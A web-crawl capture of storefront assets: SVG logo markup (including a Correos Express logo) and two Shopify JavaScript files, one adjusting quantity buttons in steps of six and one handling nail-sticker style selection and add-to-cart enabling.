		<polygon points="263.9,275.6 280.6,275.6 280.6,280 263.9,280 263.9,293.4 283.4,293.4 283.4,297.9 258.6,297.9 258.6,259.1 
			283.1,259.1 283.1,263.6 263.9,263.6 		"/>
		<polygon points="296.6,276.3 299.5,280.7 299.7,280.7 302.7,276.1 307.5,269.5 312.7,269.5 302.7,283.4 312.9,297.9 307,297.9 
			302,291.1 299.1,286.5 299,286.5 295.9,291.3 291.3,297.9 285.9,297.9 295.9,283.4 285.9,269.5 291.8,269.5 		"/>
		<path d="M321.5,272.3c2-2,5-3.4,8.2-3.4c7.7,0,11.1,6.6,11.1,14.8c0,8.2-3.6,14.8-11.3,14.8c-3.2,0-6.1-1.3-8-3.2h-0.2v13h-4.8
			v-39h4.3L321.5,272.3L321.5,272.3z M327.9,272.9c-3,0-5.5,1.6-6.6,2.5V292c1.1,0.9,3.6,2.5,6.6,2.5c5.5,0,7.7-4.8,7.7-10.7
			C335.8,277.7,333.5,272.9,327.9,272.9"/>
		<path d="M346.5,269.5h4.3l0.5,5.2h0.2c2.3-3.4,6.3-5.7,10.2-5.7v4.6c-4.5,0-8.4,2.1-10.4,3.6v20.7h-4.8V269.5z"/>
		<path d="M368,284.7c0.2,5.5,2.5,10,10.2,10c2.9,0,5.4-0.4,8-1.3l0.5,3.6c-3.6,1.3-6.4,1.4-9.5,1.4c-10.4,0-14.5-6.3-14.5-14.8
			c0-8.6,4.5-14.8,13.8-14.8c8.8,0,11.4,5.7,11.4,10.7c0,1.3-0.2,3.4-0.5,5H368V284.7z M368,281.1h15.2c0.2-1.1,0.2-2,0.2-2.7
			c0-3-2-6.3-7-6.3C370.3,272.2,368,277,368,281.1"/>
		<path d="M403,298.4c-3.8,0-7.3-0.4-10.7-1.3l0.7-3.6c3.9,1.1,7.3,1.4,9.3,1.4c5.5,0,6.4-3,6.4-4.5c0-6.4-15.9-4.1-15.9-13.8
			c0-5,4.3-7.9,11.4-7.9c3.8,0,6.3,0.4,9.5,1.3l-0.7,3.6c-3.4-1.1-6.4-1.4-8.4-1.4c-5,0-6.3,2.5-6.3,4.1c0,6.4,16.1,4.3,16.1,13.6
			C414.6,295.4,410,298.4,403,298.4"/>
		<path d="M428.6,298.4c-3.8,0-7.3-0.4-10.7-1.3l0.7-3.6c3.9,1.1,7.3,1.4,9.3,1.4c5.5,0,6.4-3,6.4-4.5c0-6.4-15.9-4.1-15.9-13.8
			c0-5,4.3-7.9,11.4-7.9c3.8,0,6.3,0.4,9.5,1.3l-0.7,3.6c-3.4-1.1-6.4-1.4-8.4-1.4c-5,0-6.3,2.5-6.3,4.1c0,6.4,16.1,4.3,16.1,13.6
			C440.2,295.4,435.5,298.4,428.6,298.4"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/correosExpress.svg
body_size: 8657
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.8 455.8" style="enable-background:new 0 0 455.8 455.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#002E6D;}
	.st1{fill:#FFCD00;}
</style>
<g>
	<rect class="st0" width="455.8" height="455.8"/>
	<g>
		<path class="st1" d="M63.7,154.4c0.5,0,1-0.1,1.4-0.1c12.2,0,24.4-0.1,36.6,0c32.7,0.3,61.8,23.1,70,54.8
			c10.6,40.9-14.7,82-56.1,90.7c-4.6,1-9.4,1.4-14.2,1.5c-12,0.2-24,0.1-35.9,0.1c-0.6,0-1.1,0-1.8,0c-0.2-3.3,0.4-6.3,1.5-9.3
			c3.9-10.9,14.4-18.2,26-18.3c5.8-0.1,11.6,0.1,17.3-0.8c18.9-2.8,34.5-18.8,37.4-37.6c3.7-24.3-11.1-46.6-34.9-52.2
			c-3.7-0.9-7.5-1-11.3-1.3c-4.9-0.3-9.8,0.1-14.6-0.8C72.7,178.8,63.4,167,63.7,154.4z M75.3,292.2c0.7,0,1,0.1,1.3,0.1
			c8.4,0,16.8,0.2,25.2-0.1c4.8-0.2,9.8-0.8,14.5-1.9c33.6-8.5,54-41.2,47.2-75.4c-5.8-29.3-32.5-51.2-62.3-51.3c-8,0-16,0-24,0
			c-0.5,0-1.1,0-1.8,0.1c0.4,0.6,0.7,1.1,1,1.6c3.8,4.9,8.7,7.4,14.9,7.5c5.8,0.2,11.7-0.1,17.5,0.7c31.8,4.5,53.1,36.3,45.4,67.5
			c-6.2,25-28.2,42.1-53.9,42.2c-4,0-8-0.1-11.9,0.3C82.7,284.1,78.5,287.2,75.3,292.2z"/>
		<path class="st1" d="M26.9,237.1c12.6,0,25.1,0,37.5,0c-0.3-3.2-0.8-6.2-0.8-9.2c0-3,0.5-6.1,0.8-9.2c-12.4,0-24.9,0-37.5,0
			c0-9.2,0-18.3,0-27.6c0.7,0,1.3,0,1.9,0c24,0,47.9,0,71.9,0c19.1,0,34.8,14.6,36.6,34.1c1.7,18.1-11.5,35.4-29.7,38.7
			c-2.3,0.4-4.7,0.7-7.1,0.7c-24,0-47.9,0-71.9,0c-0.5,0-1,0-1.6,0C26.9,255.5,26.9,246.4,26.9,237.1z M74,218.8c-0.4,3-1.1,6-1.1,9
			c-0.2,17.5,16,30.8,33,27.2c13.9-2.9,23.5-15.7,22.2-29.2c-1.5-14.8-13.1-25.4-27.9-25.4c-20.7,0-41.4,0-62.2,0
			c-0.6,0-1.2,0-1.8,0c0,3.2,0,6.1,0,9.2c0.8,0,1.5,0,2.2,0c20.6,0,41.2,0,61.8,0c11.8,0,20.3,10,18.5,21.6
			c-1.5,9.2-10.1,15.8-19.8,15.1c-9.1-0.7-16.6-8.7-16.7-17.8c-0.1-3.4,0.8-6.6,2.3-9.7C80.9,218.8,77.7,218.8,74,218.8z
			 M75.5,255.4c-2.1-2.7-4.2-5.2-6.1-7.8c-0.7-0.9-1.3-1.4-2.4-1.4c-9.7,0-19.4,0-29.1,0c-0.5,0-1.1,0-1.7,0c0,3.2,0,6.1,0,9.1
			C49.4,255.4,62.4,255.4,75.5,255.4z M91.3,227.7c-0.1,5.2,3.9,9.3,9,9.3c5.1,0.1,9.3-3.9,9.4-9c0.1-5-4-9.3-9.1-9.4
			C95.5,218.6,91.3,222.7,91.3,227.7z"/>
		<path class="st1" d="M218,243.5c0,4.5,0,8.7,0,13.1c6.3,0,12.5,0,18.8,0c0,2.1,0,4,0,6.1c-6.3,0-12.5,0-18.8,0c0,4.7,0,9.2,0,14
			c7.1,0,14.2,0,21.4,0c0,2.2,0,4.3,0,6.4c-9.5,0-18.9,0-28.4,0c0-15.2,0-30.4,0-45.7c9.2,0,18.4,0,27.7,0c0,2,0,4,0,6.3
			C231.9,243.5,225,243.5,218,243.5z"/>
		<path class="st1" d="M287.6,277.2c0,6.4,0,12.8,0,19.3c-2.2,0-4.4,0-6.7,0c0-15.6,0-31.2,0-47.1c1.1,0,2.2,0,3.3,0
			c1.1,0,2.1,0,3.4,0c0,2.1,0,4,0,5.9c0.2-0.1,0.4-0.1,0.4-0.1c3.9-8.9,16.8-7.9,21.6-0.6c4.1,6.2,4.1,17.3-0.1,23.5
			c-3.3,4.8-9.6,6.9-15.2,5.1C291.2,282.1,289.2,280,287.6,277.2z M305.7,266.8c-0.2-2-0.2-3.6-0.5-5.1c-0.5-2.9-1.7-5.3-4.6-6.4
			c-3.3-1.2-6.6-1.1-9.7,0.5c-2.1,1.1-3.4,2.8-3.3,5.5c0.1,3.2,0,6.5,0,9.7c0,3,1.4,5.2,4.3,6.2c2.4,0.9,4.9,1,7.4,0.5
			c2.9-0.6,4.9-2.4,5.6-5.3C305.4,270.4,305.5,268.4,305.7,266.8z"/>
		<path class="st1" d="M240.9,208.7c0.7,1.8,1.4,3.4,1.9,5.1c0.1,0.3-0.1,0.8-0.4,1c-8.8,6.9-25.4,6.7-31.5-5.4
			c-2.5-5-3.2-10.3-2.9-15.7c0.1-2.4,0.4-4.8,1-7.1c3-11.4,11.9-15.2,21.8-14.5c3.9,0.3,7.4,1.7,10.6,3.8c1.2,0.8,1.6,1.5,1,2.8
			c-0.6,1.3-1,2.7-1.5,4.2c-1.3-0.8-2.4-1.5-3.6-2.2c-3.8-2.1-7.8-2.7-12-1.9c-5.2,1-8.4,4.3-9.5,9.4c-1,4.7-1,9.5,0,14.2
			c1.4,6.5,6,10.1,12.8,10.3c3.7,0.1,7.1-0.9,10.2-2.8C239.4,209.6,240.1,209.2,240.9,208.7z"/>
		<path class="st1" d="M340.1,204c0.4,1.8,0.6,3.4,1,4.8c0.9,3,3.1,4.5,6.1,4.8c4,0.4,7.9-0.4,11.6-2.1c0.4-0.2,0.8-0.4,1.2-0.6
			c0,0,0.1,0,0.3,0c0.4,1.5,0.8,3,1,4.5c0.1,0.5-0.6,1.3-1.1,1.5c-4.3,2.2-9,2.9-13.7,2.3c-7.9-1-12.1-5.4-13-13.3
			c-0.5-4.4-0.3-8.7,1.4-12.8c3.3-7.9,13.7-11.2,21.1-6.7c2.1,1.3,3.5,3.1,4.5,5.2c1.8,3.9,2.2,8,2,12.4
			C355.1,204,347.8,204,340.1,204z M356.1,198.8c-0.2-3.2-0.7-6-3.6-7.6c-3-1.6-6.2-1.5-9,0.5c-2.5,1.6-3,4.3-3.1,7.1
			C345.7,198.8,350.8,198.8,356.1,198.8z"/>
		<path class="st1" d="M348.3,268.3c0.2,1.5,0.3,2.7,0.6,3.8c0.9,3.8,3.2,5.7,7.1,5.9c4.3,0.3,8.4-0.7,12.4-3
			c0.4,1.7,0.9,3.3,1.1,4.9c0.1,0.3-0.4,0.9-0.7,1.1c-6.8,3.3-13.7,3.9-20.6,0.5c-2.7-1.3-4.4-3.7-5.4-6.5c-2-5.8-2.1-11.7,0.1-17.5
			c3.2-8,13.6-11.5,21-7c4.2,2.5,5.7,6.7,6.4,11.3c0.3,2.1,0.3,4.2,0.4,6.4C363.2,268.3,355.9,268.3,348.3,268.3z M364.3,263.1
			c-0.4-3.1-0.8-6.2-3.9-7.7c-3-1.4-6.1-1.3-8.9,0.7c-2.4,1.7-2.9,4.2-3,7C353.9,263.1,359,263.1,364.3,263.1z"/>
		<path class="st1" d="M399.9,201.9c-0.3,2.1-0.5,4.2-1.1,6.2c-2.1,7.6-7.9,11.6-16.3,11.2c-7.5-0.3-13.2-4.9-14.4-12.5
			c-0.5-3.3-0.6-6.8,0-10.1c1.5-8.3,8.3-13,16.7-12.3C394.3,185.3,399.7,191.7,399.9,201.9z M392.7,202c-0.1,0-0.1,0-0.2,0
			c0-1.1,0.1-2.2,0-3.2c-0.5-5.2-3.4-8.2-8.2-8.5c-4.8-0.4-8.2,2.1-9.3,6.9c-0.7,3.4-0.7,6.8,0.1,10.1c1.1,4.3,4.2,6.5,8.8,6.4
			c4.3-0.1,7.3-2.5,8.2-6.7C392.5,205.3,392.5,203.6,392.7,202z"/>
		<path class="st1" d="M247.5,201.8c0.2-1.8,0.4-3.6,0.8-5.4c1.9-8,8-12.4,16.2-12c8.2,0.4,13.9,5.4,14.9,13.6
			c0.4,2.9,0.4,5.9-0.2,8.8c-1.7,8.8-8.8,13.7-17.8,12.5c-8-1.1-13.1-6.6-13.7-14.9c-0.1-0.8,0-1.7,0-2.5
			C247.6,201.8,247.6,201.8,247.5,201.8z M272.8,201.9c0,0-0.1,0-0.1,0c-0.1-1.1,0-2.3-0.2-3.4c-0.5-5-3.5-8-8.3-8.3
			c-4.8-0.3-8.4,2.2-9.1,7c-0.5,3.2-0.4,6.7,0.1,9.9c0.8,4.4,4.1,6.5,8.7,6.5c4.3-0.1,7.3-2.4,8.3-6.6
			C272.6,205.3,272.6,203.6,272.8,201.9z"/>
		<path class="st1" d="M256,266.1c-3.9-5.5-7.7-10.9-11.8-16.7c2.7,0,5.1-0.1,7.5,0.1c0.4,0,0.8,0.7,1.2,1.1
			c2.4,3.4,4.8,6.7,7.3,10.3c2.1-3,4.2-5.8,6-8.8c1.3-2.2,2.8-3.1,5.3-2.8c1.2,0.2,2.5,0,4,0c-0.5,0.8-0.8,1.2-1.1,1.7
			c-3.3,4.6-6.5,9.1-9.9,13.7c-0.7,0.9-0.7,1.5,0,2.5c3.4,4.7,6.7,9.4,10,14.2c0.3,0.4,0.6,0.9,1.1,1.6c-2.6,0-5,0.1-7.3,0
			c-0.4,0-0.9-0.6-1.2-1c-2.2-3-4.3-6.1-6.5-9.2c-0.4-0.5-0.7-1-1.2-1.6c-2.5,3.7-5,7.1-7.3,10.7c-0.6,0.8-1.1,1.2-2.2,1.2
			c-1.9-0.1-3.8,0-6.1,0C248,277.3,252,271.7,256,266.1z"/>
		<path class="st1" d="M427.1,193.3c-3.5-2.2-7.2-3.1-11.1-2.8c-0.9,0.1-1.9,0.3-2.8,0.6c-1.5,0.5-2.3,1.6-2.3,3.2
			c0,1.6,0.7,2.8,2.2,3.3c2,0.7,4.1,1.2,6.2,1.7c1.1,0.3,2.3,0.6,3.4,1c4,1.5,6,4.2,6.2,8.3c0.2,4.4-1.8,7.8-5.6,9.4
			c-4.7,2-9.5,1.6-14.3,0.3c-4.9-1.3-5.1-1.7-3.7-6.5c0.1-0.3,0.2-0.6,0.4-1.1c3.5,1.6,7,2.8,10.8,2.6c1.1-0.1,2.3-0.2,3.4-0.5
			c1.6-0.4,2.5-1.5,2.6-3.2c0.1-1.7-0.6-3.1-2.2-3.6c-1.8-0.6-3.6-1.1-5.4-1.6c-1.5-0.5-3.1-0.9-4.5-1.4c-3.3-1.3-5.5-3.6-5.7-7.3
			c-0.3-3.6,0.9-6.6,3.8-8.8c3.9-2.9,8.4-2.9,12.9-2.1c2,0.3,3.9,1.2,5.8,1.9c1,0.3,1.4,0.9,1,2.1
			C427.6,190.2,427.5,191.6,427.1,193.3z"/>
		<path class="st1" d="M399.4,251.5c-0.5,2.3-0.9,4.1-1.4,6.1c-3.4-2.1-7-3.1-10.8-2.8c-1.1,0.1-2.1,0.3-3.1,0.6
			c-1.4,0.5-2.1,1.6-2.2,3.1c0,1.5,0.6,2.7,2,3.2c2,0.7,4.1,1.2,6.2,1.8c1.3,0.4,2.6,0.7,3.9,1.2c3.7,1.4,5.8,4.1,5.9,8.1
			c0.1,4-1.2,7.3-4.9,9.2c-4.7,2.4-9.6,2-14.4,0.8c-1.8-0.5-3.6-1.3-5.4-2c0.5-2,1-3.8,1.3-5.2c3.4,0.7,6.7,1.5,10,2
			c1.4,0.2,2.9-0.1,4.4-0.4c1.7-0.4,2.6-1.6,2.6-3.3c0.1-1.7-0.6-3-2.3-3.6c-1.8-0.6-3.7-1.1-5.5-1.6c-1.5-0.4-2.9-0.8-4.4-1.4
			c-3.2-1.3-5.3-3.5-5.6-7.1c-0.3-3.6,0.8-6.7,3.8-9c3.9-2.9,8.3-2.9,12.7-2.1C394.5,249.6,396.9,250.7,399.4,251.5z"/>
		<path class="st1" d="M426.6,257.6c-3.5-2.2-7.1-3.1-11-2.8c-1.2,0.1-2.4,0.3-3.4,0.9c-2.4,1.2-2.4,4.8,0,5.9
			c1.6,0.8,3.4,1.1,5.2,1.7c1.7,0.5,3.5,0.9,5.2,1.5c3.6,1.3,5.6,3.9,5.8,7.8c0.2,4.1-1,7.4-4.8,9.4c-4.1,2.2-8.5,2.1-13,1.2
			c-1.9-0.4-3.8-1.2-5.6-1.8c-1-0.4-1.5-1-1-2.2c0.5-1.2,0.7-2.6,0.9-3.5c3.5,0.7,6.7,1.5,10.1,2c1.5,0.2,3-0.2,4.5-0.5
			c1.4-0.4,2.2-1.4,2.3-3c0.1-1.6-0.3-3-1.9-3.6c-1.5-0.6-3-1-4.5-1.4c-1.8-0.6-3.7-1-5.5-1.7c-3.3-1.2-5.5-3.4-5.8-7.1
			c-0.4-3.9,0.9-7.2,4.3-9.4c3.8-2.5,8.1-2.5,12.3-1.8c2.1,0.4,4.1,1.3,6.1,2.1c0.8,0.3,1.1,0.8,0.9,1.7
			C427.3,254.4,427,255.9,426.6,257.6z"/>
		<path class="st1" d="M311.6,185.1c2.2,0,4.4,0,6.7,0c0,2.2,0,4.4,0,6.2c1.5-1.7,2.9-3.8,4.7-5.3c1.9-1.6,4.5-1.6,7.1-1.6
			c0,2.2,0,4.2,0,6.4c-2,0.2-3.9,0.2-5.9,0.6c-3.9,0.7-5.9,3.2-5.9,7.1c0,6.1,0,12.1,0,18.2c0,0.6,0,1.2,0,1.9c-2.3,0-4.4,0-6.7,0
			C311.6,207.5,311.6,196.4,311.6,185.1z"/>
		<path class="st1" d="M319.4,249.5c2.3,0,4.4,0,6.7,0c0,2.3,0,4.5,0,6.8c2-5.6,6.1-7.6,11.8-7.4c0,2.1,0,4.1,0,6.4
			c-1.3,0.1-2.6,0.1-4,0.2c-3.3,0.2-6.2,1.2-7.4,4.7c-0.3,0.7-0.4,1.5-0.4,2.3c0,6.2,0,12.4,0,18.5c0,0.6,0,1.2,0,2
			c-2.3,0-4.5,0-6.7,0C319.4,271.8,319.4,260.7,319.4,249.5z"/>
		<path class="st1" d="M305.3,184c0,2.7,0,4.8,0,6.9c-2.1,0.2-4,0.3-6,0.6c-3.7,0.7-5.7,3.2-5.7,6.9c0,6.1,0,12.2,0,18.4
			c0,0.6,0,1.2,0,1.9c-2.3,0-4.4,0-6.7,0c0-11.1,0-22.3,0-33.5c2.2,0,4.3,0,6.7,0c0,2.2,0,4.3,0,6.1c1.5-1.7,2.8-3.9,4.7-5.1
			C300.2,184.9,302.7,184.7,305.3,184z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/button.js
body_size: -198
content:

function handleBtns() {

        // Get the current domain and URL path
        const domain = window.location.hostname;
        const path = window.location.pathname;

        // Define the specific domain and collection
        const specificDomain = 'friske.com'; // Replace with your domain
        const specificCollection = '/collections/cookies'; // Replace with your collection URL path

        // Select elements
        var plus = document.querySelectorAll(".eosh_up.plus");
        var minus = document.querySelectorAll(".eosh_down.minus");
        var num = document.querySelectorAll(".num");

        for (let count = 0; count < plus.length; count++) {
            // Set initial quantity based on domain and collection
            let a = (domain === specificDomain && path.startsWith(specificCollection)) ? 6 : 1;

            // Set the initial quantity display
            num[count].innerText = a;

            // Increment logic
            plus[count].addEventListener("click", () => {
                if (domain === specificDomain && path.startsWith(specificCollection)) {
                    a += 6; // Always increment by 6 for the specific domain and collection
                } else {
                    a++; // Default increment by 1 for other domains and collections
                }
                num[count].innerText = a;
            });

            // Decrement logic
            minus[count].addEventListener("click", () => {
                if (domain === specificDomain && path.startsWith(specificCollection)) {
                    if (a > 6) { // Ensure it doesn't go below 6 for the specific domain and collection
                        a -= 6;
                    }
                } else {
                    if (a > 1) { // Default behavior: prevent going below 1 for other domains and collections
                        a--;
                    }
                }
                num[count].innerText = a;
            });
        }

}

// $(document).ready(handleBtns);
document.addEventListener("DOMContentLoaded", function () {
    handleBtns();
});

--- FILE ---
content_type: text/javascript
request_url: https://www.noovesnails.com/cdn/shop/t/71/assets/custom.js?v=109052541676804649361768466610
body_size: 702
content:
var add_button=document.querySelector(".custom_button"),first_input=document.querySelector("#first_style"),second_input=document.querySelector("#second_style"),third_input=document.querySelector("#third_style"),boxes=document.querySelector(".boxes"),first_block=document.querySelector(".first_block"),second_block=document.querySelector(".second_block"),third_block=document.querySelector(".third_block"),inner_heading_text=document.querySelector(".inner-heading-text").innerText,select_button_text=document.querySelector(".select-button-text").innerText,change_button_text=document.querySelector(".change-button-text").innerText,current_value,current_selected,limit,pop_main,pop_cross,pop_submit,over_lay,before_content,after_content,style_buttons,active_items,items,current_block;before_content='<div class="image_part"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 24 24"><path fill="currentColor" d="M10.6 16q0-2.025.363-2.913q.362-.887 1.537-1.937q1.025-.9 1.562-1.563q.538-.662.538-1.512q0-1.025-.687-1.7Q13.225 5.7 12 5.7q-1.275 0-1.938.775q-.662.775-.937 1.575L6.55 6.95q.525-1.6 1.925-2.775Q9.875 3 12 3q2.625 0 4.038 1.463q1.412 1.462 1.412 3.512q0 1.25-.537 2.138q-.538.887-1.688 2.012Q14 13.3 13.738 13.912q-.263.613-.263 2.088Zm1.4 6q-.825 0-1.412-.587Q10 20.825 10 20q0-.825.588-1.413Q11.175 18 12 18t1.413.587Q14 19.175 14 20q0 .825-.587 1.413Q12.825 22 12 22Z"/></svg>\n</div><div class="text_button"><h1 class="Heading u-h3">'.concat(inner_heading_text,'</h1><div class="select_style">').concat(select_button_text,"</div></div>"),over_lay=document.querySelector(".PageOverlay"),pop_main=document.querySelector(".main_pop"),pop_cross=document.querySelector(".cross"),pop_submit=document.querySelector(".submit_button");function disabledButton(){add_button.getAttribute("disabled")||(add_button.setAttribute("disabled","disabled"),add_button.classList.remove("ProductForm__AddToCart"))}function enabledButton(){add_button.getAttribute("disabled")&&(add_button.removeAttribute("disabled"),add_button.classList.add("ProductForm__AddToCart"))}function currentVariant(){current_selected=document.querySelector('select[name="id"]'),current_value=current_selected.options[current_selected.selectedIndex].text}function checkLimit(){(current_value.includes("Una l\xE1mina")||current_value.includes("A sheet")||current_value.includes("Un Autocollant")||current_value.includes("Uma folha"))&&(limit=1,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("n-visible","empty"),second_block.classList.remove("visible","filled"),third_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled")),(current_value.includes("Dos l\xE1minas")||current_value.includes("Two sheets")||current_value.includes("Deux Autocollants")||current_value.includes("Duas folhas"))&&(limit=2,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("visible","empty"),second_block.classList.remove("n-visible","filled"),third_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled")),(current_value.includes("Tres l\xE1minas")||current_value.includes("Three sheets")||current_value.includes("Trois Autocollants")||current_value.includes("Tr\xEAs folhas"))&&(limit=3,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("visible","empty"),second_block.classList.remove("n-visible","filled"),third_block.classList.add("visible","empty"),third_block.classList.remove("n-visible","filled")),first_block.innerHTML=before_content,second_block.innerHTML=before_content,third_block.innerHTML=before_content,(current_value.includes("Sin l\xE1minas")||current_value.includes("Without Gel nails")||current_value.includes("Sans Autocollants")||current_value.includes("Sem folhas"))&&(limit=0,boxes.classList.add("n-visible"),first_block.classList.remove("visible","filled"),first_block.classList.add("n-visible","empty"),second_block.classList.remove("visible","filled"),second_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled"),third_block.classList.add("n-visible","empty"),enabledButton())}function buttonClick(){style_buttons=document.querySelectorAll(".select_style"),style_buttons.forEach(function(style_btn){style_btn.addEventListener("click",function(){showPop(),current_block=this.parentNode.parentNode})})}function showPop(){over_lay.classList.add("is-visible"),pop_main.classList.add("shown"),pop_submit.classList.add("disable"),items=document.querySelectorAll(".one-item"),items.forEach(function(item){item.addEventListener("click",function(){var current_active=document.querySelector(".one-item.active");current_active&&current_active.classList.remove("active"),this.classList.add("active"),pop_submit.classList.remove("disable")})})}function closePop(){over_lay.classList.remove("is-visible"),pop_main.classList.remove("shown");var current_active=document.querySelector(".one-item.active");current_active&&(current_active.classList.remove("active"),pop_submit.classList.add("disable"))}function submitPop(){over_lay.classList.remove("is-visible"),pop_main.classList.remove("shown");var current_active=document.querySelector(".one-item.active");if(current_active){var image_link=current_active.getAttribute("data-img"),prod_title=current_active.getAttribute("data-title"),prod_tag1=current_active.getAttribute("data-tag1"),prod_tag2=current_active.getAttribute("data-tag2"),prod_tag3=current_active.getAttribute("data-tag3");current_block.classList.add("filled"),current_block.classList.remove("empty"),current_active.classList.remove("active"),pop_submit.classList.add("disable");var filled_length=document.querySelectorAll(".filled");filled_length=filled_length.length,after_content='<input type="hidden"  value="'.concat(prod_title,'" required name="properties[L\xE1mina-').concat(filled_length,']"><div class="image_part"> <img src="').concat(image_link,'"></div><div class="text_button"><h1 class="Heading u-h3">').concat(prod_title,'</h1><div class="tags">').concat(prod_tag1?'<span class="tag">'.concat(prod_tag1,"</span>"):"").concat(prod_tag2?'<span class="tag">'.concat(prod_tag2,"</span>"):"").concat(prod_tag3?'<span class="tag">'.concat(prod_tag3,"</span>"):"",'</div><div class="select_style">').concat(change_button_text,"</div></div>"),current_block.innerHTML=after_content,filled_length==limit&&enabledButton(),buttonClick()}}disabledButton(),currentVariant(),checkLimit(),buttonClick(),pop_cross.addEventListener("click",function(){closePop()}),pop_submit.addEventListener("click",function(){pop_submit.classList.contains("disable")||submitPop()}),document.addEventListener("variant:changed",function(event){disabledButton();var variant=event.detail.variant;current_value=variant.title,disabledButton(),checkLimit(),buttonClick()});
//# sourceMappingURL=/cdn/shop/t/71/assets/custom.js.map?v=109052541676804649361768466610
